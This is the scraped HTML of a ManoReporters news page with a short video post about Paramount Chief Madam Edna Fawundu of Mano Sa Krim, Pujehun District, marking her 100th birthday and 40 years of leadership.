                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-267 bgnav" data-item-row="default" ><a href="https://manoreporters.com/">Home</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-274 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://manoreporters.com/via/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="46" class="active"><a href="https://manoreporters.com/via/news/">All</a></li>
                        <li data-cat-id="47" class=""><a href="https://manoreporters.com/via/news/business-economy/">Business and Economy</a></li><li data-cat-id="48" class=""><a href="https://manoreporters.com/via/news/politics/">Politics</a></li><li data-cat-id="55" class=""><a href="https://manoreporters.com/via/news/health/">Health</a></li><li data-cat-id="56" class=""><a href="https://manoreporters.com/via/news/tech/">Sci-Tech</a></li><li data-cat-id="86" class=""><a href="https://manoreporters.com/via/news/regional/">Regional</a></li><li data-cat-id="95" class=""><a href="https://manoreporters.com/via/news/culture/">Culture</a></li>
                    </ul>
                </div>
                    <div class="jeg_newsfeed_list loaded">
                        <div data-cat-id="46" data-load-status="loaded" class="jeg_newsfeed_container">
                            <div class="newsfeed_static with_subcat">
                                <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/tech/sierra-leone-scieleadfest-2026-kicks-in-kabala/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Prof. Alhaji Umar N&#039;jai, Founder and Chief Strategist of Project 1808, addresses delegates during the opening ceremony of ScieLeadFest2026 on January 14, 2026. Image, Kemo Cham." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-360x180.png" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-360x180.png 360w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-24x13.png 24w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-750x375.png 750w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/tech/sierra-leone-scieleadfest-2026-kicks-in-kabala/">Sierra Leone: ScieLeadFest 2026 underway in Kabala</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-concerned-fathers-walk-425-miles-to-raise-awareness-on-child-healthcare/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Members of Fathers for Life Club walking in the bush somewhere in Kailahun District on December 15, 2025. Image, Kemo Cham." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-750x375.jpg 750w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/sierra-leone-concerned-fathers-walk-425-miles-to-raise-awareness-on-child-healthcare/">Sierra Leone: Concerned fathers walk 425 miles to raise awareness on child healthcare</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/swakab-polytechnic-of-health-science-and-management-holds-3rd-graduation-ceremony/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="SWAKAB Polytechnic of Health Science and Management holds 3rd graduation ceremony" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-750x375.jpg 750w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/swakab-polytechnic-of-health-science-and-management-holds-3rd-graduation-ceremony/">SWAKAB Polytechnic of Health Science and Management holds 3rd graduation ceremony</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-declares-outbreak-of-cutaneous-ulcers/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Prof. Foday Sahr, Executive Director of the National Public Health Agency of Sierra Leone at a press briefing on Mpox at the EOC on Tuesday, May 6, 2025. Image, Kemo Cham, ManoReporters." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-360x180.png" data-srcset="https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-360x180.png 360w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-24x11.png 24w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-750x375.png 750w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/sierra-leone-declares-outbreak-of-cutaneous-ulcers/">Sierra Leone declares outbreak of Cutaneous Ulcers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/voices-from-pujehun-on-sierra-leones-unfinished-reconciliation-process/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="A view around Y-Junction in Pujehun Town, Kpanga Chiefdom, Pujehun District, on Monday 22nd December, 2025. Image, Brima Sannoh, ManoReporters." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/A-view-around-Y-Junction-section-in-Pujehun-town-Kpanga-Chiefdom-Pujehun-District.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/A-view-around-Y-Junction-section-in-Pujehun-town-Kpanga-Chiefdom-Pujehun-District.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2026/01/A-view-around-Y-Junction-section-in-Pujehun-town-Kpanga-Chiefdom-Pujehun-District.-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/politics/voices-from-pujehun-on-sierra-leones-unfinished-reconciliation-process/">Voices from Pujehun on Sierra Leone’s unfinished reconciliation process</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/remembering-the-past-pujehun-communities-demand-memorial-sites-for-war-victims/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="A view of Jumbu Malen, Malen Chiefdom, on Monday, 22nd December, 2025. Image, Brima Sannoh, ManoReporters." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/A-view-of-Jumbu-Malen-Malen-Chiefdom-on-Monday-22nd-December-2025.-Image-Brima-Sannoh-ManoReporters.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/A-view-of-Jumbu-Malen-Malen-Chiefdom-on-Monday-22nd-December-2025.-Image-Brima-Sannoh-ManoReporters.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2026/01/A-view-of-Jumbu-Malen-Malen-Chiefdom-on-Monday-22nd-December-2025.-Image-Brima-Sannoh-ManoReporters.-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/politics/remembering-the-past-pujehun-communities-demand-memorial-sites-for-war-victims/">Remembering the Past: Pujehun Communities Demand Memorial Sites for War Victims</a></h3>
                </div>
                            </div>
                        </div>
                        <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                    </div>
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li></ul>
                    </div></div>
                </div></li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-435 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/special-reports/">Special Reports</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/opinion/">Opinion</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/sports/">Sports</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/true-or-false/">True or False</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/interview/">Interview</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://manoreporters.com/web-tv/"><i style='color: #0099c4' class='jeg_font_menu fa fa-tv'></i>ManoReporters TV</a></li>
<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/tender-and-job/">Tender and Job</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2856 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/election-2023/"><img width="24" height="24" src="https://manoreporters.com/wp-content/uploads/2023/05/archive-24x24.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Election 2023</span><span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff"></span></a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://manoreporters.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://manoreporters.com/">
		        <img class='jeg_logo_img' src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 2x" alt="ManoReporters.com"data-light-src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" data-light-srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 2x" data-dark-src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" data-dark-srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://manoreporters.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Pujehun: Celebrating 100 years of life and leadership</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Kemo Cham' src='https://secure.gravatar.com/avatar/ceff2a7500f8fd10020f858f12d804a3?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceff2a7500f8fd10020f858f12d804a3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">by</span>
					<a href="https://manoreporters.com/author/kemo-cham/">Kemo Cham</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/">February 21, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://manoreporters.com/via/news/politics/" rel="category tag">Politics</a><span class="category-separator">, </span><a href="https://manoreporters.com/via/special-reports/" rel="category tag">Special Reports</a><span class="category-separator">, </span><a href="https://manoreporters.com/via/web-tv/" rel="category tag">ManoReporters TV</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class='jeg_feature_video_wrapper '><div class="jeg_featured featured_video top_right" data-following='' data-position='top_right'><div class='jeg_featured_video_wrapper'><div data-src="https://youtu.be/Ys16-dy6Qbg" data-type="youtube" data-repeat="false" data-autoplay="false" class="youtube-class clearfix">
                    <div class="jeg_video_container"></div>
                </div><div class='floating_close'></div></div></div></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanoreporters.com%2Fweb-tv%2Fpujehun-celebrating-100-years-of-life-and-leadership%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Pujehun%3A%20Celebrating%20100%20years%20of%20life%20and%20leadership%20via%20%40manoreporters&url=https%3A%2F%2Fmanoreporters.com%2Fweb-tv%2Fpujehun-celebrating-100-years-of-life-and-leadership%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Pujehun%3A%20Celebrating%20100%20years%20of%20life%20and%20leadership%0Ahttps%3A%2F%2Fmanoreporters.com%2Fweb-tv%2Fpujehun-celebrating-100-years-of-life-and-leadership%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmanoreporters.com%2Fweb-tv%2Fpujehun-celebrating-100-years-of-life-and-leadership%2F&title=Pujehun%3A%20Celebrating%20100%20years%20of%20life%20and%20leadership" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmanoreporters.com%2Fweb-tv%2Fpujehun-celebrating-100-years-of-life-and-leadership%2F&text=Pujehun%3A%20Celebrating%20100%20years%20of%20life%20and%20leadership" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								
<p>Paramount Chief Madam Edna Fawundu, one of Sierra Leone’s oldest traditional leaders alive, marks her 100<sup>th</sup> year birthday and 40 years as leader of the people of Mano Sa Krim in the southern Pujehun District.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1698186568561832"
     crossorigin="anonymous"></script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
								
								<div class="jeg_post_via">
					<span>Via:</span> 
					<a  rel="nofollow" target='_blank'>ManoReporters TV</a>
				</div>
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://manoreporters.com/@manoreporters/sierra-leone/" rel="tag">Sierra Leone</a><a href="https://manoreporters.com/@manoreporters/pujehun/" rel="tag">Pujehun</a><a href="https://manoreporters.com/@manoreporters/paramount-chief/" rel="tag">Paramount Chief</a><a href="https://manoreporters.com/@manoreporters/traditional-leaders/" rel="tag">Traditional Leaders</a><a href="https://manoreporters.com/@manoreporters/celebrations/" rel="tag">Celebrations</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1698186568561832"
     crossorigin="anonymous"></script>
</div><div class='ads-text'>ADVERTISEMENT</div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://manoreporters.com/news/politics/sierra-leone-slow-progress-for-women-in-public-life/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Sierra Leone: Slow progress for women in public life</h3>
        </a>
    
            <a href="https://manoreporters.com/news/health/social-workers-sierra-leone-holds-community-engagement-in-susans-bay/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title"><strong>Social Workers Sierra Leone holds community engagement in Susan’s Bay</strong></h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Kemo Cham' src='https://secure.gravatar.com/avatar/ceff2a7500f8fd10020f858f12d804a3?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceff2a7500f8fd10020f858f12d804a3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://manoreporters.com/author/kemo-cham/">
					Kemo Cham				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://manoreporters.com' class='url'><i class='fa fa-globe'></i> </a>
														<a target='_blank' href='https://www.facebook.com/kemoc1' class='facebook'><i class='fa fa-facebook-official'></i> </a>
														<a target='_blank' href='https://www.twitter.com/Chamkemo' class='twitter'><i class='fa fa-twitter'></i> </a>
														<a target='_blank' href='https://youtube.com/channel/UCwigjy4oHnvZq75w0ibvF_A' class='youtube'><i class='fa fa-youtube-play'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://manoreporters.com/news/health/social-workers-sierra-leone-holds-community-engagement-in-susans-bay/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="SWSL Coordinator Hassan Koroma facilitate a session during an engagement of community stakeholders in Susan&#039;s Bay in Thursday, February 23. Photo credit, Kemo Cham, ManoReporters" sizes="(max-width: 75px) 100vw, 75px" data-src="https://manoreporters.com/wp-content/uploads/2023/02/SWSL-Coordinator-Hassan-Koroma-facilitate-a-session-during-an-engagement-of-community-stakeholders-in-Susans-Bay-in-Thursday-February-23.--75x75.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/02/SWSL-Coordinator-Hassan-Koroma-facilitate-a-session-during-an-engagement-of-community-stakeholders-in-Susans-Bay-in-Thursday-February-23.--75x75.jpg 75w, https://manoreporters.com/wp-content/uploads/2023/02/SWSL-Coordinator-Hassan-Koroma-facilitate-a-session-during-an-engagement-of-community-stakeholders-in-Susans-Bay-in-Thursday-February-23.--150x150.jpg 150w, https://manoreporters.com/wp-content/uploads/2023/02/SWSL-Coordinator-Hassan-Koroma-facilitate-a-session-during-an-engagement-of-community-stakeholders-in-Susans-Bay-in-Thursday-February-23.--350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://manoreporters.com/news/health/social-workers-sierra-leone-holds-community-engagement-in-susans-bay/">
                        <strong>Social Workers Sierra Leone holds community engagement in Susan’s Bay</strong>                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_social" id="jnews_social-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_2703_0_696f35a33ddc4">
                    <h3 class="jeg_block_title"><span>Stay connected</span></h3>
                    
				</div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   nobg">
				<a href="https://www.facebook.com/manoreporters" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/manoreporters" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://www.linkedin.com/company/manoreporters" target="_blank" rel="external noopener nofollow" class="jeg_linkedin">
                                            <i class="fa fa-linkedin"></i>
                                            
                                        </a><a href="https://www.youtube.com/channel/UCwigjy4oHnvZq75w0ibvF_A" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://instagram.com/manoreporters" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_2703_0_696f35a33e1bf   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1698186568561832"
     crossorigin="anonymous"></script>
</div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-4"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/breaking-sierra-leone-govt-says-it-rebuffed-attempted-break-into-armory/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="State security forces man a checkpoint at an intersecition between State House and Siaka Steven Street in Freteown. Photo credit, Ishmail Kindama Dumbuya" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2023/11/State-security-forces-man-a-checkpoint-at-an-intersecition-between-State-House-and-Siaka-Steven-Street-in-Freteown.-Photo-credit-Ishmail-Kindama-Dumbuya-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/11/State-security-forces-man-a-checkpoint-at-an-intersecition-between-State-House-and-Siaka-Steven-Street-in-Freteown.-Photo-credit-Ishmail-Kindama-Dumbuya-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/11/State-security-forces-man-a-checkpoint-at-an-intersecition-between-State-House-and-Siaka-Steven-Street-in-Freteown.-Photo-credit-Ishmail-Kindama-Dumbuya-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
